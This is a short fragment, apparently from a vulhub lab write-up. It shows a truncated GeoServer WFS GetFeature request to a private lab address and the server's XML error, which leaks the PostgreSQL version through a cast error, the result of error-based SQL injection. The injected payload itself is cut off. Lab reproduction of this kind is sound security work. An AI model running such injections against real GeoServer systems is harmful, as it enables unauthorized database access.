 192.168.101.129:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:exa
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ServiceExceptionReport version="1.2.0" xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-
exception.xsd">
−<ServiceException>
java.lang.RuntimeException: java.io.IOException java.io.IOExceptionERROR: invalid input syntax for type integer: "PostgreSQL 14.8 on x86_64-pc-
linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit"
</ServiceException>
</ServiceExceptionReport>